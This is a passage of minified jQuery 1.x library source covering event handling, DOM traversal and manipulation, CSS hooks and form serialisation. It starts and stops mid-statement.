n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return n.length>l&&s.push({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&l&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&x.extend(this,n),this.timeStamp=e&&e.timeStamp||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener(e,r,!0)},teardown:function(){0===--n&&a.removeEventListener(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var st=/^.[^:#\[\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++)if(x.contains(r[t],this))return!0}));for(t=0;i>t;t++)x.find(e,r[t],n);return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(x.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return!!ft(this,"string"==typeof e&&ut.test(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){n=o.push(n);break}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?x(e,t):x.makeArray(e&&e.nodeType?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(x.isFunction(t))return x.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return x.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(st.test(t))return x.filter(t,e,n);t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Ct=/^(?:checkbox|radio)$/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:x.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(a),Dt=jt.appendChild(a.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,x.fn.extend({text:function(e){return x.access(this,function(e){return e===t?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||a).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=e?x.filter(e,this):this,i=0;for(;null!=(n=r[i]);i++)t||1!==n.nodeType||x.cleanData(Ft(n)),n.parentNode&&(t&&x.contains(n.ownerDocument,n)&&_t(Ft(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&x.cleanData(Ft(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&x.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return x.clone(this,e,t)})},html:function(e){return x.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!x.support.htmlSerialize&&mt.test(e)||!x.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(x.cleanData(Ft(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=x.map(this,function(e){return[e.nextSibling,e.parentNode]}),t=0;return this.domManip(arguments,function(n){var r=e[t++],i=e[t++];i&&(r&&r.parentNode!==i&&(r=this.nextSibling),x(this).remove(),i.insertBefore(n,r))},!0),t?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t,n){e=d.apply([],e);var r,i,o,a,s,l,u=0,c=this.length,p=this,f=c-1,h=e[0],g=x.isFunction(h);if(g||!(1>=c||"string"!=typeof h||x.support.checkClone)&&Nt.test(h))return this.each(function(r){var i=p.eq(r);g&&(e[0]=h.call(this,r,i.html())),i.domManip(e,t,n)});if(c&&(l=x.buildFragment(e,this[0].ownerDocument,!1,!n&&this),r=l.firstChild,1===l.childNodes.length&&(l=r),r)){for(a=x.map(Ft(l,"script"),Ht),o=a.length;c>u;u++)i=l,u!==f&&(i=x.clone(i,!0,!0),o&&x.merge(a,Ft(i,"script"))),t.call(this[u],i,u);if(o)for(s=a[a.length-1].ownerDocument,x.map(a,qt),u=0;o>u;u++)i=a[u],kt.test(i.type||"")&&!x._data(i,"globalEval")&&x.contains(s,i)&&(i.src?x._evalUrl(i.src):x.globalEval((i.text||i.textContent||i.innerHTML||"").replace(St,"")));l=r=null}return this}});function Lt(e,t){return x.nodeName(e,"table")&&x.nodeName(1===t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ht(e){return e.type=(null!==x.find.attr(e,"type"))+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function _t(e,t){var n,r=0;for(;null!=(n=e[r]);r++)x._data(n,"globalEval",!t||x._data(t[r],"globalEval"))}function Mt(e,t){if(1===t.nodeType&&x.hasData(e)){var n,r,i,o=x._data(e),a=x._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)x.event.add(t,n,s[n][r])}a.data&&(a.data=x.extend({},a.data))}}function Ot(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!x.support.noCloneEvent&&t[x.expando]){i=x._data(t);for(r in i.events)x.removeEvent(t,r,i.handle);t.removeAttribute(x.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),x.support.html5Clone&&e.innerHTML&&!x.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ct.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){x.fn[e]=function(e){var n,r=0,i=[],o=x(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),x(o[r])[t](n),h.apply(i,n.get());return this.pushStack(i)}});function Ft(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||x.nodeName(o,n)?s.push(o):x.merge(s,Ft(o,n));return n===t||n&&x.nodeName(e,n)?x.merge([e],s):s}function Bt(e){Ct.test(e.type)&&(e.defaultChecked=e.checked)}x.extend({clone:function(e,t,n){var r,i,o,a,s,l=x.contains(e.ownerDocument,e);if(x.support.html5Clone||x.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(x.support.noCloneEvent&&x.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(r=Ft(o),s=Ft(e),a=0;null!=(i=s[a]);++a)r[a]&&Ot(i,r[a]);if(t)if(n)for(s=s||Ft(e),r=r||Ft(o),a=0;null!=(i=s[a]);a++)Mt(i,r[a]);else Mt(e,o);return r=Ft(o,"script"),r.length>0&&_t(r,!l&&Ft(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,l,u,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===x.type(o))x.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),l=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[l]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!x.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!x.support.tbody){o="table"!==l||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)x.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u)}x.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),x.support.appendChecked||x.grep(Ft(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===x.inArray(o,r))&&(a=x.contains(o.ownerDocument,o),s=Ft(f.appendChild(o),"script"),a&&_t(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,l=x.expando,u=x.cache,c=x.support.deleteExpando,f=x.event.special;for(;null!=(n=e[s]);s++)if((t||x.acceptData(n))&&(o=n[l],a=o&&u[o])){if(a.events)for(r in a.events)f[r]?x.event.remove(n,r):x.removeEvent(n,r,a.handle);
u[o]&&(delete u[o],c?delete n[l]:typeof n.removeAttribute!==i?n.removeAttribute(l):n[l]=null,p.push(o))}},_evalUrl:function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})}}),x.fn.extend({wrapAll:function(e){if(x.isFunction(e))return this.each(function(t){x(this).wrapAll(e.call(this,t))});if(this[0]){var t=x(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return x.isFunction(e)?this.each(function(t){x(this).wrapInner(e.call(this,t))}):this.each(function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=x.isFunction(e);return this.each(function(n){x(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){x.nodeName(this,"body")||x(this).replaceWith(this.childNodes)}).end()}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+w+")(.*)$","i"),Yt=RegExp("^("+w+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+w+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===x.css(e,"display")||!x.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=x._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=x._data(r,"olddisplay",ln(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&x._data(r,"olddisplay",i?n:x.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}x.fn.extend({css:function(e,n){return x.access(this,function(e,n,r){var i,o,a={},s=0;if(x.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=x.css(e,n[s],!1,o);return a}return r!==t?x.style(e,n,r):x.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){nn(this)?x(this).show():x(this).hide()})}}),x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":x.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,l=x.camelCase(n),u=e.style;if(n=x.cssProps[l]||(x.cssProps[l]=tn(u,l)),s=x.cssHooks[n]||x.cssHooks[l],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:u[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(x.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||x.cssNumber[l]||(r+="px"),x.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{u[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,l=x.camelCase(n);return n=x.cssProps[l]||(x.cssProps[l]=tn(e.style,l)),s=x.cssHooks[n]||x.cssHooks[l],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||x.isNumeric(o)?o||0:a):a}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s.getPropertyValue(n)||s[n]:t,u=e.style;return s&&(""!==l||x.contains(e.ownerDocument,e)||(l=x.style(e,n)),Yt.test(l)&&Ut.test(n)&&(i=u.width,o=u.minWidth,a=u.maxWidth,u.minWidth=u.maxWidth=u.width=l,l=s.width,u.width=i,u.minWidth=o,u.maxWidth=a)),l}):a.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s[n]:t,u=e.style;return null==l&&u&&u[n]&&(l=u[n]),Yt.test(l)&&!zt.test(n)&&(i=u.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),u.left="fontSize"===n?"1em":l,l=u.pixelLeft+"px",u.left=i,a&&(o.left=a)),""===l?"auto":l});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=x.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=x.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=x.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=x.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=x.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(x.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function ln(e){var t=a,n=Gt[e];return n||(n=un(e,t),"none"!==n&&n||(Pt=(Pt||x("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=un(e,t),Pt.detach()),Gt[e]=n),n}function un(e,t){var n=x(t.createElement(e)).appendTo(t.body),r=x.css(n[0],"display");return n.remove(),r}x.each(["height","width"],function(e,n){x.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(x.css(e,"display"))?x.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,i),i):0)}}}),x.support.opacity||(x.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=x.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===x.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),x(function(){x.support.reliableMarginRight||(x.cssHooks.marginRight={get:function(e,n){return n?x.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!x.support.pixelPosition&&x.fn.position&&x.each(["top","left"],function(e,n){x.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?x(e).position()[n]+"px":r):t}}})}),x.expr&&x.expr.filters&&(x.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!x.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||x.css(e,"display"))},x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)}),x.each({margin:"",padding:"",border:"Width"},function(e,t){x.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(x.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Ct.test(e))}).map(function(e,t){var n=x(this).val();return null==n?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),x.param=function(e,n){var r,i=[],o=function(e,t){t=x.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=x.ajaxSettings&&x.ajaxSettings.traditional),x.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(x.isArray(t))x.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==x.type(t))r(e,t);else for(i in 